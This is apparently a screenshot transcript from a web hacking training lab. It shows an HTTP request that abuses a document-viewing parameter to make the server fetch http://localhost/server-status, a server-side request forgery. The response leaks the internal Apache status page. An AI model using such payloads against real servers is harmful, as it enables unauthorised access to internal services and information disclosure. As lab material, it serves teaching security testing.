 Request
Raw Params Headers Hex
GET /view_pospdocument.php?doc=http://localhost/server-status HTTP/1.1
Host: cloud.webhacklab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + >
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 19 May 2019 12:30:03 GMT
Server: Apache
Content-Length: 6755
Connection: close
Content-Type: image/png
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html><head>
<title>Apache Status</title>
</head><body>
<h1>Apache Server Status for localhost (via 127.0.0.1)</h1>
<dl><dt>Server Version: Apache/2.4.37 (Amazon)</dt>
<dt>Server MPM: prefork</dt>
<dt>Server Built: Dec 13 2018 00:17:42
</dt></dl><hr /><dl>
<dt>Current Time: Sunday, 19-May-2019 12:30:03 UTC</dt>
<dt>Restart Time: Thursday, 31-Jan-2019 17:07:34 UTC</dt>
<dt>Parent Server Config. Generation: 3</dt>
<dt>Parent Server MPM Generation: 2</dt>
<dt>Server uptime:  107 days 19 hours 22 minutes 28 seconds</dt>
<dt>Server load: 0.00 0.00 0.00</dt>